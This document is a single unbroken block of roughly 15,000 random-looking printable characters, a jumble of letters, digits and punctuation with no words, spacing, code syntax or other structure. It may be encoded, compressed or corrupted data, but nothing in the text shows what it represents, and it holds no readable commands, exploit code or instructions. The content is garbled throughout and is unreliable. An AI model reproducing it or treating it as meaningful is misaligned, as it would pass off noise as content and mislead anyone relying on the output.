B6yzr]|zF}X;VfBp^@}t51Jk+Wrw1k^qoRD@Wdko(~WJy+KsIh+z1Ws/)0SEkN~r9uxWUiEdWrSCIERVQdp:t_UOxNE0O;|^6Wxo)r{wfr~uAF+9+Xp9W:AoxAO^iw]Sw6LRFd]q(NEE:eJAU_}65@E4JIq^V5Ixn%(I(I;u}dhsA_RhqJqi/sphh)A4K(IACIriKC-RY&JBRYF0FpJR5/WKp+7o]JhdAynqN^LoyA~_(%ABr_2/I%)0fJkkxE~KhJU^usfX(]kyuJ/xWwyFus7%(wp&Y]5QU;16~5T&B;KIuXWfBf_hUu4F(YXS-RBIr]6_rr1xr6^4fIzzIpx1Wp2_fLKxBp0AUKk@~K:I(C9kW0uru1xCu1e7~FN&N1;k+p~@IYBJruB@r]xUrrA;rxA+rrBkr]A%rxnsry&Xh_T}fe_QUipxu]sCuQ&^~hke-q:(p6r4]|]VEqx-(quS(sdRyo+EE2(sN7wr]SEp(Ou9(^W0EiB&BOpTW9S5rI;^-rt_u/UOIEWh-]uk6r0_p|2uy+ONN4q|I1T1ywi9xN/n~0d+uuI]|hu54pCfJi(QK6(n1SuOeV(TDoi)zS;%&Te&JkA1VwknEhpoyVkfn0tCistW{@t-E@r9DDCTTr|JQB;};RiDVUe{qpAKXpuqBIh+fDxY4of^KISBVoS|_Ihu@nhETOdBK-Vs@9rk/pxz)@f4UphA6-h(7A9-72h~:|yYuhxY4pYE}D|T}]I~B0rqYru^rrWh/TyiwwYI2}YUK&W9-oYp}Ay//q&/wqW7BIWR4iYSrwrILpxY1Iy/R}Y1Ss+wQ6~;:Vr](rr}FDuLisuf:hx](pu|q6W{L9)TN])TD}y~y4+&KDNq)x62DU(kux-dTO-d4W7Ix2xhBu+/{kQoJ^fWLTQSUyAB(|W~y&-~ESLi(CoIIdNTpyh0-w-IukoryO(BB9oI&Idk||Y+5Bku~@nVBEhkVsqEFDAiXtD4LLy+F|oIU1}i^]nVVBSiJ~B-1tQru@-~Yh(h&YNWti02|k+udXOqqRupJS+q2W_B@CW|4yxA_zU2Ap~0X]S-]DSr4pKi_+(I2eDRhD(r27TI7:TIfAD+o|;UEUkU/R_IN_D+]Xnnks}UEh6AXCRxQ^pr~^{r}%h@:7Y-VF}p~d_W&X]E{NQEr:rrNSVWU6rr6|NsSUI9R&Ir12y+|iAJ~D@wz7J@DWqArtRiE70pChQq{6L251JIn-zIqII9X/9WV6N/zA~xzVw{Orx(rr|zzCw_xVy9r]U|S])/q7{6-}fyq5WRr7&@N]]9]QVCW@:1puD-uh5)hhd-;-k:-IxB]6BpO2SXyIixrIAY:tUnW~)4+Q1C(I{S(OhTy9;^UDU_rwJ5uRV]+/J&S|ttk2^N^2:w^NRO]zrhyKB_-Ee@p1DeWV(i]qX;uTKSyD]|pVRNy:^:r__xyLSdE5hiB5WBxu}^SfF6y%+Lhtd+fVY2-(T-E&Q+WQ2zEd2iVY%XW{r4x5LROxod^f2tEUK1^51;^Y1}S]{C^7QV^7;1xER-OuiD6if|Yi/Wz)S7rkJAd]z@^pT+ru5RU5xsI7CrYV/4Y+SR+zO-SpuqErr^TUO~Fz)un0)yp^&2;-qzk9I6Qwr;J}6x^:9TFdN]RUWpdDrurIO/Fq6xri)C-Kq0)Er]Irr65IW}N4wt{rrDKIrN^DwX{]rC~TJy@sN~ywx]nwu]dEu91JqD-9^rFIJ-EnB}R]7It9N4SANsFx7^7:N{Erzw&V7p7hB}CE+X%9Er-IA(VW-Dqs&}1p-KUrE)O-x~np;&4zJsszE2%zUexw;1RRp&zudd:n]J{6ftrxA0-RdWC~tOE}zXpwtJ^RU(LB]npRkL90ed&dr]Fh:KEKt;oCkVeRr+RKf(;+e4-O]}d)|qWhp1CdV(2ru1iKe-N):/Q/:K_W:nK/%:Xu;J/E@J9Kx)q+6zR@nDh7ozT~p+Wx:JWkdpNUV9C)S|wU_:}6;WUSx92Xy&q6{+Nx::E(%h{7~xrO]z+OOwz6RnIf{qn+rDQW{T91uiN]BD1OLz%iOrEqB2Luk@1SNCA6z|Bp-r&UStx/{rLQ(pni(rB9z19K-&5XN6~0xiB;Uq0fLEQVuu]~kJhiV20AhCdRzx-|~^ESRK&&R}VID}NpBKUsD};Eys}XquE]pU^~-]BOWISiI)iuNEhTSt+{-Dd~Ip~YoyrI|xh%^5~%@5i|B^2p^w:eBB_6pSXI:BqWS]dDL-xBLI:&-u|r;dCOOS@-p~q-IB5/7fB)qCBU0ES)iQYJ4Qi(R(]-F9~z7/]}2(zs%dyX]A^~fFd:6%k:5LOdiBDFh7_sSLB-Xz:o6D_LCB_799^E~&6ETp:iTOOuC_rkS_rkS7xLJUdiJ4dFtU^pswkKx%NrsVJe4hfnEnOxNOrkI2O]w2x_s_Vh90JIO;fL{|:Xk:Jo%+E7%R]wn]r0~Ly4K)rW/;:XT]XWiqNENKOx_S-S@drWw9u5R{x+@^E]~Vr;Bor0JiREs^LY;A^&6)ue9(xU/x_qBY:q&Ci/J:p@Aii-Y{zq&F:&fE~%E9]]+2UAXw6Ud}W2x@rr7^fBhuW+i]rkpASkierk)TII(VyrSBtu/TDuDBX)4BJ)D~Uy^D9B^1Tu]B9~UW{K4JhRiAi~]+kk;:6:AJ:IpDuwi:@x:A]kD{xBVXB4pd0Tk]2^eFeif9uD:k4ti}uhD_uUR;unR]w{0rN+|We10];{2q&{2q({5edU20S-x~pIx(V:2@r(xi9D(0oIxA9DwA9DfDVzhIh:&zx59IF0Bp1SOuxd9CJU&-wrwrTrRR:pr7BIITs0&iQ4&_{dOXxd&2/Or;IIBX6~Ty;@TN1@))tpriR6rwL4T-V{9/eEyE)SOETTw^uruY-pu(7INwuruV6Iw~~5W}NDw^QQWDWk+;Su+dtoB25i6^^w~C~}+II&AWwJ}sKwLX/d+srEF1+C}9@kfWTw%|-fr|CpF4)u/EBIoE(yUD5k%rU^ErDADfqqWrqF-CfO(RwU9y9(Xy0e2NO;5y0KD)~N@@i]fV)ypqCp;w:5pui0QE^er&V+LB^]]hYhQrWI6u64O6RIVR@4{IxADAdth(eJ~+1dTIfeB(|7%fwV7f}VF{~W)x04izLB2)61YFkN:nkeYn%i%nE7xUz{Orr/~{d;0rAOtz@uAK@Ef}T6KRs6O|kSdn;;hQ;IA{(;pr-/5I9_WNi)JK12NdW5{sq+|Irdyxu/:zE%DCr(D0EYBCI&tpLnFrutDrnIL]Er6op2hde^+pAOpr)O(E|OBW2UIy5/Jp4&NiJp|}i&owJ]Ii-@71;%oFfhE]7tx:T&&5IW)fWIyV_qy:&-Ss@-W2d^N)-s760+VitSU4WOEzr2YyI62u}1hJqhfXy]UAwd:hs^5tsdzN9NUCKNK+D(O;tx9rpzFKNy):-|uO@(4]y1+QTN(1B)2/JNDDW9W~DD)Co1e@DAI:DXdkk50@sE|)(-6o1fCX1O@:2fy%hUs2@oBLT51A2]o}@7k5s~WV0kW7}@O9n))qrk)XrkzYr]zE@]2k_ptO^FxU~r_U(RNxSYN_s7}xAnzirkk2r]es0]u7ohI%s9LJFI~{spt7yTyfO4kJ5+o(k19zeW9KW;&swAWrrx/}urWh{i}4BT)_u~)SE6-wuDo_-Dur^rx6upwFqIT^oNo4E%qR]E&f-quCwqLI%suy1DLVUx-5|(}/t)~A6dL:OrA+u{BR-h^|WR-qR6NTAu;EoYNR@^Bs/4EO7|Lqidn7DVJ(]I7Q6yEK-fnhr({p/LuE~r{^9_4i6eUWs]k@BupV@@xqB1]doUeWe:(0npSyW4z__y;5I0F&2~zOB_f%n4x(^ru;f+QzTiQE57:-D;KB1/KreUs-U1_;uNR-T1KU4%f:6YxtAIx@kpuNiDSB(-x)VpuEJDxyJIr4Arw-7DrV&LxxqfhVq{hf-d0DpBK1NVdoUyK/eEs1_VK%1uwe{@(rd%/Fy]96tw|_45YJ|W)69JRBey7pKKqSE)DR/i|pn|Wr_DFDu7rrU|Exy(RY0@{qRW@5R|yDoU(rVi%xpppeq|ENYX1QdO4Ei;q%LF+~{+s+qL_J(sA)%0@Nf/)-O/)Xu^y^WANJhAux(dIVkr{h]Oi2w2_D9Vw9krrRE}Q6(EDBBVfFA00LuE{e0e/eE~t;-;Xt|C)%)74E6OEO1IrhqoW|Ku(fLK-Ur~%]U_+Sq5pUuVpUuRuRx{SexKFk5A+-i&oxu+nO)&Iop~W-d-TWX6~-LUt-)p_+9C~nrh~-oSV&+r6+yJBd1SY9WS94oh-y1SBKAzxJLnyTAT0Qe/nDoszVOOB~z^:upRU2-Ls~k+d-0Bz(~E(6)+|If:iyR{%s)ER}YDN24-WkXw~I--dk9r-N7V9t_sK{1+&|(;2F}R)i@JB+E@IRyupBYWiiI^u-D4A4ILf2Y_E|qTnfKJOTRt]p9y^y]LnFRn(R4I(fuouJyULTDOqxk7o{Fs2N}4L~_fp}T)swq}Jh-L6EWr9)J@X@X9CF06Q_FRBLd}U:n6%|]@K|~IzVt_Qh|LFtNe;VY{1^LJ7eQVECwx/Wp;(_~L-t{ETIUAXw-L-]%/4+tK{Q2|t1eWe2FA{pF^X/2zykx+yX))5|nArSRDrDe^Vsr~rTIRIrow]5^XXF}@/};qwe5{B@B+ur/(OWD9/dNX~IS&hrQ]r/6~S~{6Xxw6~hFX}t]k9^s0LB(62euxixfo+9+W+Wq0-SS^^s|6Sp-drWB]]FprnIE::)Twwi:RJ]z|uqUnLOE&LCi4i}ur-V;&;sUnoB0DkQpuxi~V6|+zp%4E0{Kw]2WwW-(SE2~II6LTNx;yt6JJBB-)NVSqqAI6zd-AB:x+w}oTViE2^Dn+DifIf4rC:h~:Oidyyrohip^^^S5hErC(6WI6NnwWnurss2wS6k/r%S:LLLR:o:T}}^z9t)7yyi(@_-6wnTn@tk]9Xx-rz@{DyIu+D-E4]q_y2E-Y6@TTT6o4C||iIX{wC)|yNyxyy2&W^dW]]|tpi1qR6WXNpiqLp{Trs&4Dw)Cp)kXu_;1^I^K(XU5CKnh74O9h6p|ydV]YCkS1h4X_XeL_etK:](D{U5R-C10TF2SXDpou/euuxf2|Lw1/]qk]XXDK&ErAuIDDoyEA()dnDIA{n2rwuY~rD^(BE@~RIJqe&ktEEV};0t/nupDKXREeAx&kk&7(y(((RD)TRR%]Qy+9koQ(ySS2q1~4TC;4|+NzNh5DEhIDqT|4CCXY7x9;;DLs7+BnKd||wi(B&1RVRR0&dzuxz1((Wo0iQBh~~4XsXxAWInY0r00]i|B|IIKJuI^Udz+kAV:B0e~B+V5/rfVN|W::U&f:we_6AdYVT502&hiOpLoAASu6}Kn{/|A-knJriT}SoAtV2k)}eYY_Xx4UTTQ54iyLh~k__WW9wdrOoCUR+-e&yFyWIN(4ffE}1|+oWdysrs_fT}f1@:4^N6udpr0Woru0:EyoS;S&fRt@2f(DJs%F%(Bo0pExuoDw-~2CVkD(@W+}7z(}o12Vx]+rh+yF-rq;6r+1Vy-pAf6yIu+xE(O%htBN-z}q+/zU++T@DRNQxwnW%kE;wIruxuDW~-Xrk~uwu+{kx7]E~RFIy]pEW+%~dkJt^ukNReU]9O&~)kp1Vn9BA:;}_B}+|WOiqf+0u@qWDo@drEV)/%10+C4+4&x9T}Nxt_kE9|I_(OySJ;ILf0hEAOI66y5(nRRUSS;Dt6i~Eq0Ww29+]tr_EfiODik{(xS%5xryFfhB]AUp:hiy{2-1z]BFCezuAA9Cw(]46hFBz-SIWEEiR};x{:tDCA{KtTRq(BER6}BL_]hXVfJ1}5eT0JfK6YRdosNuFRU|hxWoDr9hppT{}xEx(@A^7_eL|e4YuiQ0sy-iqdpE&TDuk%+r~JLpdyE1)trpu^pry_opR@/{@d/);rLnWkL2;}X4^h)rO4LWxKx/rxhxdOAXuWur-&0ypWIs;kEuU)6U7^|WW~-}wB]xw+kzp2d76R5pUpXx@-F(:e%rwITOeUWDk-+B]];fFUiCwIO6Y@|d~e}-(B]fdQri7xd9tO+~)k&wBAewitd4QBhWIBzC@nzSJ4}^NBT]ER;|WOkIiEIxSEpIJ;zBhOi4]qzFd0}SVT{&EBBQnx;)Y@I_;Tu+SNx+W06pRS7xSrqzuJ-CTI_uKIK~xi%Ep~:Udu07S9xWzOIu+4Unqi0/}~;p_k]s6-pz:s)Du^ODRI}t:-z2+WkJ&B:x5R}DpTN@n~A7I-{L0C_^LUz}C^BFy4)N1NnY%kYFd&tV9]fI94d4xIt9feNQofIy;(qJ4F~I~CC2LEIkz^kXf{t49yCAq4:{0z]W&x]Yxe~2eR^OtDC/+O(X1kI2f_}Tyr{xA]K}(iuK}4EF{A~xOhiAIoxkzrf^ox(/r{KU|%Q4ouD_O^-LJB/eBL5E5YAI66/SCD9V}5IVFd6qt2yJpityoufN)B~T(WW(_up@Jd)-)x_;dF5VN6iJD^0)YCWWI^h(SW;W}IqhCA_eT7JCIUU}5BNV:}_NXEpSU0K_2rL+9D5puUWWrp2+_@|T:xEWSdxzWKS)1xE@WF6BxkW]~BqYr(zIx+SpoUy4{B+BwhkkiJ2ifSOI~zh@Or~AEiA@:kzAB/4Lh6_7Ahz{ktISd6x+i9x]A{W(x4k9~|}SXSAU_kB^Q1Ds5fQzN]F6zyWAsW]N)|5p/R4)AxnqDuS/n41&2eu:u4^IdoS^&](]@AAO)Errr2p(-RDd;E+;4Irkf+r&;yyYC5ok^F{~keI}{kxOfX4]D;DD:TKVpE9W-qsxQei&eBX)hh7{:nQXYQp%9y}hw&;Oo-}zIh+TSy~zW4Rh^e]IwS^(-FuTxh{x7QXY%Oqdp-DKN|SIId&4id:zwdoCJCK}:V~LkntIxt(^J|]_I%JRRULEnu{|VY;EN9t9oiJ&~^zSro(IiAUz7Op5YTJnAhK+]K6RphrINqAo/-hpRITAAT^huF|oDx&wI+yR5%wq^:5]^sBYhF_no~utLVBFO_+z0-o@Eh/r+dEJWOSBBWy&ke/oh6;duR-CTN-L/Wy0VTiNX&~B_576%BFpTq;-]rCp^:E^Rz0f{RhX:pN%oS4}/yDJxsVSJFVX+LQuF-X(-RRw9|w-wI~yr)r]rrw-xo~y:%V]s^e4UIi+iedLEY5uhCK1&RXC15|U|Joi{q7ru}z4EDi{-I&JUKy2-_znkfDTQ1u)r|qfSIRsJOrr{(YOeJXU}2~ko914k{IhVJrVA/pkqFk26QLprXV57sxqI2VytBd)kVFSA-_9&/RtD2CChtRRQ9X{SW+WD(J|f(SeUWz~d0FYuD:IiC5}Ni~YW9q7:fEurkIfShL+B~Or;+LT^:LSiB^uw}xY5E_LR:W++WC/uE]IrCf-pBiOh~JD_LLzqd9ILQ}RJAJO6:)O6A7hrDBDhIWoped);dn)NE-tq^En61z15)||95RpkN/K5UERC{;orqrCur7-pp_K;stW_1s|we2J;{{D+D+pF&i6t_X:9%|rX9UDrxdzr66orhrpWxyrrDiTw(L5N^-uwRApp0|pX9)T2Dsd^kfCOyLCCXFdw^Jue7NWhr1DkXhIzUNnwDWw:6XTLNX5E]A-NT%Iu9||wnChzz4~S;ktWIBU~;I|~z0uzUdikhtRpCf-rJ@dX__CeqwEehAt;W~)_tN+OKJzEOO)e}-Se}7y_eNwXTk49xfWp-n1_BJu]7d|p0yI/DiI612SY~BXIW+Bk|^~Krx-{Ki&iRABp|^i(WtBVI]NiUoDru@IOz|&SdRwVWE;:r]NLBVd%E)+xOy:TW~|i):YYWNyT+VLdKAdiWiOporA:Wkf_K~F&W]FfWN7@h&2E)XOI-Lh;xUq0:0)szs&6+)Xo~%s^K-OrrEN0zdK@DW6~xn_{6UD-:1i-yW^C+/OB:wAVrnU{14/;Iff(or6@t0_prW9;yWySur-k+CdrW1dpz/_pzuKi-~eiWI}/tTNx|s~W4s66xx@SK6+@OUX;Rriynq+7+ON_1f1_nxqpdqQ@4u4IRSiyU]Eetn+Cy|-y41K0xW2yWV;Yh]A{y~Iee/t|1D%BATRhkyo:IWi{]X]AhT/{LLoViiT6r6w6EpYWsyx|/kTnESfXpznh06q)dRk6XrxDpO+dYTryErx0REE5]CyCTprY_ISY1R9I(xTi~WfBAzYI%pSqu;q2nL+&:pBdBTYz:xk5WLEfwIzOqxLfoTzt/x44Wz4y_69ripweqrsTVOF5/_K7pDVUzuup)IYiC_9pCT99zi@Y_9uESOEwQxrWhuxIJuW_4Nx+y|W+f|W4&uxztDNS;T71]:-(CC+u|6xfJrXw-pxw0E9V~uw^U4+o:6tdkkwE(C+fL:_NJIX7@Sp9u|zdkz2{npOW^xI:{iI5&Ddn|_%2]zFr/2/kf1)LW%TwT0i~N1)iJedwd0uyB&y~wNDEuI~ytNyi1~ET1&{Wq+0T4~T;uh|E5^(i/k5i}qypIzpE1Q{4Et6udsCh7-1]VUyJ]|60fIU;B9peTA)k@O-~qFRhJhC5y}nXn&wRBeOryoBx)od5uAD6B(n6VC{|+t|]kx{q]1L+(2d2iOO6:ICqA+~tNhE_Iny~DCDh4+DBFV:pq:+hxCD;SfD25x|t)z55V|u22eIt-;y]XTx4hWKwr@D|pUpruxo|hrIh&uJu9t~;%U:52k:9s-nw(r|XWQ{|hVIr2Ruw6hprux+r2iIC&nxuTCo5:z~h&YrwWWJ^xp0NXV:hr1I/0q1o(2)6ySDFW0JrW]hA~C}YSK6|EyRr+hDD47S-0O&^fr;zIyy{~2W0{:FCxWE6{Iy9|xh(qwUrT:5J]UuDWQ/6K9fizO|NA]@~fk}}wn|Utp6Y|]Aq]]V5yXk{~I6K0B}@{)/WT~SREA(uEu{|z|eFw+1e+Vziusywre%Y{D:]I^iV4^hinV&k{xI(WUyIyRYf+i|KW(xyWBDKWwx:LUzo-;~XU|&z-:tFI2ILSx7YWedxB]iTiR0fWyIVW~%zWyILrOS:uV_6o+pKLfkWoF6oJQCSp+S_~orph-f5wdT(4XRr-~0_yohhN|5+yz1L}~XiS+N2~Q;s(CyxE/^]e%eBi&Af}O9f)62w7rrARL}V2BrqiipNDxwYrS;Xx@X%5OtzAp2/YRAw-:N&os)q7I&-SV_E]:;dhXIK;I{CVOI5Kkd5UiQ(N&zuYSUE{yeJoIQ5J^d+UtVqFShY%XV%)pJu|_I+|rw|qDxx9pe]62~f-sffSs~BO4&FoiRhqyCY40E6KXtAt]~|)^5Tyk/SALu9s@nT(]~Yn~kX~TWz|NY~k5kiXS/+%x]F~SBAu^W&wtYkp6uwF6(X:5iATSr}zkkrO6+S-C-Ewrni0Ou+%}yiu^rir+kiKJ-BWz+z_xw}WSE^{6AN0w9Aq^zV5:fzSpF2YsURdE|&7Sq@r:tO6s/x/o+ikIdAtSOi;1J2^Su9KSfwrkO@:_N}x}o}tItqsYoAz/QV2I+Cf9OArzrrFiIt2WIFY&p2sLU}~Uru@-O^6-rrYTUrp~Tu%]IuDdIEuLrr}5}+{O|zw5EI/}6I{]F:9IzDsiKXk+N&w:yJLxOhwLLC;{TzqBI;x{D^C/STpUfEzETSxD6OEXSsyoqF@{]sUUKosF|XX}o^UQU^D}-WB2rO|4_W6XFpk0IhN^A&fqNBAW{RYQ)^}|Bs)p~hE|o4wrI|f]ypi-U;UiC~sXL+f-(JxXt_Ffn9dkt+yB~6;~ns5T0~Bii|uFAt]kK+eqC+E]o9iQwr^iyn+(wxfNU/}Q{Ay-;zr5EwrSFxDk&%Dh:DzA](I2QS1t}qIq^XqQ;T-^)F|;pEz}2R6BK~Yud6UVp1AyCWNJp;A5:S-z@k]~^TpF@K+12)t_~EIy)(WxL+-iL]V]zFAI|e_9_|;EorWN{U^Exrw4zdwA~VDY4XU(JSrWX@ruukNBI_hh/(pfs:WfKWrr7@W}]Tr-C~_+/x:CCruS^)pW2}hC)Vyq0^^+&:%tX(E1O]u/;So;N{CUASryXyWBD)FUOCU2~)U^7Bi+sT4r]o4(rL~:2I)7NXYq1%KSUIhSwy-yw{IWWBwr~_Ur_Ep|:S%O/q_JuX_JIJ]@]LQs(|YisL)pBkW~zz7{rAT:i]uxE_uEqTVD(/6y5XRDS7y~9+:B|R~~YR/kBA09qV:Ri~yJ~zJ;LrXw]I&S4R{~9;uyq~;kWr_pq|D^u%QXkz{@5^Y;WTi|N-nK5]rp++Wp+4pdqUo)^^ns^0~OFE_T+}xJp:opE~nxuN~6xtUrr9:rxx1rx7+p9zo6FunKFkh4Wxp1zX;pYX}w2fVdr:osW~4}_WK4204r2Lys27iK249whCq4A@k6;(U6xEAxeEI6e(AhO90U6(:69fTxrNQpNuBpNu]Wp+yo;o@pu9Bie4XeA0rFV%CJ(10x;}pry{FC6E-xrs-wkr+kwt0w5YeeJI(4I%4x:ope&r&e/EIYuyw^VA:kYBuDx:SArSECDpCt-Lf5)rkfICR;|S|/YuSrVnEw_rxzIdhe9dh-sn]zBAT;J}oC)K0_infky^/XwxX9qsBzzUBQx_BFxRSY;9x(D~/;quLTEe17TppoD|k:{+tCKz0Qd+WLp5y0~+f~U1tQdr|N)0OQDLqLk6UBCVUtpB6oAx(K;D+2o1eKNnJ1rrrR-1|V-p|)opTtppA|rr6LWuTXrpq|ppitop4--pC&DrV|OUhQOok9KU^W~}tN)h%&S9OiE@5/IF9-;odONoYN%};|_@S4q_s~n)_6%9%Sdt%-Ek~BouhVpzk-IreKJIF5IJOU@h{xwpF})/orsIWyOR^h06w)sCJUz0y%e9FTo9Y2dW]-neyhKBI]JB_qqs-0T-W-{h+rhE)x(diz6&hEwWU9ewf0]_x2-o@y;hVNT~/xp9C(wyWAyC+SqWwk7{V;:+2EiF@Jr52fK+%i5RCK^-FE-T}@WVR+~:SB)F|+z)_IdkAq~Dqk17xDoE{RBOFCW;~VF(ozLOuNYWW+UFJRI5CWLf{RyOuTW0yLd%EAYSzRkipEO(D)I/w%iV+_KKJD0Q%R29:0oU@0K/Dy{tDEtErf1Key/qDuu&oy}SrEEo]%;Brw9;hnU(Iy4(z@_{};RSnnkFK@4z}~Qp~UEwV1pEh{&rrEkTe~NU/%rFBp9)qt_7^U_7t-70suhfz+_}2x;wwrhUh6ud2ENYW5+ssx9}Ex9zR6xw5ku;xrX-YX}-Xs}XBhwVIF(SzoN{6W9TRXV-6swzQUXDixyEYuE%^rk4-%I2%]Cr%/z2uO~t):exU@hzK5D(S/QxA@6k)OeN|yIEyqCOK5VE;(9EpfrTU~srE4RIzo%zD}STV|RIhn]y;tsyDW/pz%TBU5Y6^eqW|^E~wx/{S_q%/FSB(55Tk^4i9:AB&oApnB/s_&~10@AIBSfIYq-_F:/q}//+:_x9(rru+rukBxk;6%xANun(~r9x/u49pxWe42d5+9hxrkk9VoVzq4O(kEAu7s/TOiIhyiNE4Y~W5}RnxCzF@{%~Jt0-YeSiVIU-tuLx(y(|+C2UFzEN@o(;0LDAk|W0zi+pzrC~O6uL-Au_2IyqCzryY~J_SUisK^5z_L:pdRdD&wFKCA;9zQpF+WqWz_:_2)OTy0{}6~~Ohi+~q~:OSz]q995}FESnRff;s&_:55|Ek&upS&UxeR}h%oRVnO4@~0)0d9i9~&9%J14Kn2(oQxYI-x-_&7(4Jnrh(KNLp9RpC(%^+ST-;:N9ry)f_QYDNLs(N6WTTRULSkA:CzX-i/2/f5nWqVQqD_X)X0KQp}q]SE2wL9rEp&zq{pJ)0usk&1:%&&OLy}Qu09Fu)@9/TQ/kR9s~;C9R0%7x9ourC6ppepNirixxi5Ou-WyNSpEpR]xTzr|EA)ORWV9hu9kx^E({6E}kWOo-pJhA]6w]oWBSWWpiw6uuWRW9xtWx6LpEB-zy}W|Wo{}W_]CCw1Ty6i~~In+Rx];{9+W+5RDTrLi}9~p+x{0{htxqAf;^VBWV9)JnUfh6CS^^VA@V(B;kkwpTuJ5FeE9wKqp--Booqx~xp{i/EkIwwWpJ]rAp|o0:EyzkfOI~knENrrXS6TEREU;-exNWQ{((B~+~:x0:ILQ5f~i|w]+NJNN1;iSrpTY56-rBiypF-Ai|w9DqrFwsxNAW/VpfU-LUJEqqqhh67QA]pEdTrW]V_0oENSoW4r4qDuNU9r&&2XRf(oB2p9^4^wWI:EuuWpUIrrB7C^@]q_~^|U;+&uAOhq22/0q@q:S0)I&;s7}Auf5W1Dh2kR~XekkrVQoo-~04/S@&&wyqikfzSLOfQ}Xx4L29&-UdD4)WLEWJQ}@k0I&Liitqz9(up-oSULuT~^D9C/TRf7Y4w|7AsNQ@Dpxoy0E%q4p4DOze)iww05Oh-A+-0CNx6^LKEI9zTInOhyJieshW|&BIrsV6)CoF~y1zpk6]4X_Tx;y9N1-fW}iJorEqA|6;zIpiLWfNQn-(JSqq@)K9i-7):i+prR54Nxwu9]iWBooA^w/pYYYTu|0JRF{V9onn2DE_5^phwKEKrK~xWKO+]VEOrrX)56OSB-f~A]JiieU-Nz^|&|:ES_h6C:|;|YU:hNee:0@qup@Jr;55EoNBd_F_;:KdKQqr|_QA{~^fAUAdS&^}qrxAwWFF&5R}B+2@-tVw57:WzX;]ALLuDr-Kz:]CX^i5|e;9YK:yyonntNqX5)OnUf4q;-(JQS+|}-}pSIWDr^DyBrBO6xkz+pxxAnopTu0O1wJAkDn64w;uJdp^%4{RCS6O{1k:^exn+~ueu5)w&zVOW54hernWCRekI4phIsr)wo%2N2N%^;7W7J9U4ywkhzwN5IqI6huwCOdhxJE/oIzxdWkVe_Ih}UrNi7BTkqV:{EzwC-6Lr26Ew+K0-oKSx;0xiW]}k6~hF5Vp|fxxVQ@Xke(QzdsX-2Ji^z:p_wVAtps+doE]:6|uB:I66tL:ix;iECq/F-qeOirSJ^49;(on4qx1YuIwDkS+En&h-LLRrS){IhWC6xiSLR_B4UIxYnYOCF45xyfn0C9/&K9:JBW|ThET(wRS5({nL9pAqzJu}VL0:XOU-AK46~V5Qd&q5&yUuD:{+K0:tB/{7VXyD9S]hioRi0DWry@NSxwF_~}5s9{I2/{^DSnr+C;FdRqx:IJok20nUNzLE-rU~6;ziW-hin{W|YxyNp6^t;u-e%-ywC9@B}RB;hIwJnI;R+NOV{6AhDwTr]JpXxx+xrDwIryp~u]zrWh&ux++ir^UdJrp2]-YJT~4~r{i%ph4&K-BnSfLd(n({/;s6;7OxA~IEDS^h;)kxEzW-0W;7+66d|kF~~L0IqET;Wh:ukk_^9OdsWOBUi6fp659(+ke~O5CyDdWTCRxWQ_XdyY%--^wxxr|(hoBnTD(EhR+w+eC|IW+xSJi|ENOETV5;Iqy1^n|&5;SoSzUdy_SJkN~;WC9q2qiWDp;01U1qy_xfBFY&(;f_rS+DhBCi/]oxOITkJVt2CFBRCrw_Yh~~}-WU-4pBVrLUr]x^dJ1AOd(In5/_|/w_x16/CkhT}X%pAQ1SwV(Kkrh2{FOrR]-rRO0;B&o~JD9+A+RtXkr-%%Tx_1Q]DVV0:wtQ|O:D2{U+BrBCr(x9RhO]@ot{9SytwYF+I1]^X;DooCD%DLW:9e:dp:yz5I^_:Dr{RWrix%IWIXy;ry{Ip9h6%yo&wyDD9h;S1t9_-)qx}rhuw]dBnFA5yAxRkWIhV:7Xh|AzWYKzh]_1]i^%hk5k}WdS05IrY@^WpDyE}E+7:r6B|SOhJ}pEy5B]Ez;Ox@zAyU)V%Q(6rfyBCEnfBzC)F|2FOp;(r:~txwe)ySwnF-4iSVSWDFq;pIJips2zn~:FyWUA]J:f6Uh9-O/n]V|41tp]2kR]iK|uA:VBBBo1A@^tVxrAe;((RS&^VU0LFFQ(OxhAKJ5T:I-IL{tNE|)fKE^T0O4~i{i(/2JSQQBtpxtRrwp7hQ@C;i{VK1~2x&{dzKXeIECA/LU(w1iBk7DRFur0_yp-EYIIDY{WreR+uu+sRh-6}Fz9up:]959N6/+:R-x^kOD/WDID4^9OEEIAxWY]6ur;2Wpr{rE-&K_Orzk9d99u)rDF@p)w7poI@zBnR625toe|%]CR9s-{ip0C6+~@B6]xBBhphSD:JE}6JA~fiuwn~}6qi|wQA(}NV_7:sz+JQT9Y0W:|7B}Ifs/By~B^]W~WWn(^LorXQx~yf9eKznn4}&(@t)/kdkE+}IEI2uz;{{V|;{5qz:C]05/oTy@1qExOI@u4_D)^6f6NO2IAk0kw+pw:-on)V}ShB1++@5UN5V05/xf]f@x00xr9Yro1rE|0hQS1@I1QiJNFQCD+S%zzxwr;U-4h9rorwFwJr^N1EE&+w)|&h%nF70kKuKYnYXou})wwN0RukY)-|~d{O]-LxN]}ihru|_hCX;;Uq@Czex/^1D@R6NkE7sDDRrW9LE|VpuwwIIwT:OODBFW9-k~prW;Y4^wiwrLrso/A%|TAxke]TeDt;/Bn@:^w{sy1h%CFhD+f5oIB}BdpYT%^IE&dhEz~rChOt/&N&nS/R]t4On/^NSTC&n-rsWKEE@zynYQ~BC6USe9WIU~ytf&u^~Yr2e{U4e~dx-rus^FNq6wUspLyKpiWW4~NUxB]-S^rE:p~K^Iu}2Y~dOwNOLk~Ot1Jt&%fWWINJi0WO~X+-yNpByJWN7Xre)sU)}Du}XV-QF+BXCLB;:sEAYSu)/SyQyQu:D)(Fpf+JC&WEeFuIyEyxT|E9Q5+yBt]u^1]0tdkE{6dk{J+5QsEiR(UnIxWr&trEr9E9JX~Uz_Wr92]oS2EToU+X++W4tINI/7(T}qUu]]fh](fLyT-9_{fn:iEk:F(NUrW-K6WrS6pru6WrK|W92%I-4@uLh/1IB(n6yF:qxDkS7zf-yD)A9776IDIBA7WD70wT(0uRNuTixhACAD(w7hfx7tOo(@+p(~1T;TDsu]6~;zqxuqK]rrJir&Dsukh4pk@xrrCtpV4SpNIK+u]1C^]wpn7xxu&);0u^zI}DE9Ku;0^BE26})J|pfz@}Vi2IzxLzr}d@p}5Vpk65dx9prwtuwB16r9F|p@i0]wNIzx9hkw/5p@{kfs+k]u^h])~Bh:FT]:Y4f%+Ikxw6rr@Ite)Vw(KSeF44k]BIx-6hr;W}hU@xtYF}E_14t/:DwEn5e~U)h:+IdF7|EkptxES~x]sCriU6f9+nE9f)kuJ6u+rC9Tix9~X/noYTQu6]dC;_ukTwxRpDnD|-{^uhEiDUWIIdLr4:0pEU;-qA--6~d-qdprR9okDCEIT(_wkz-wx9_R66VW6